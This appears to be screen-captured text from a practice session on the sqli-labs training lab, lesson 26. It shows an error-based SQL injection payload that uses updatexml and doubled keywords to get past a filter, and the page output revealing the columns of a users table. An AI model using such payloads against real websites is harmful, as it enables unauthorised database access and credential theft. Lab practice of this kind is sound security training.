 Less-26 Trick with comments
192.168.31.126:8080/sqli-labs/Less-26/?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)wher...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~id,password,username'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security'and(table_name='users')))),1))||'0
激活 Windows
转到"设置"以激活 Windows。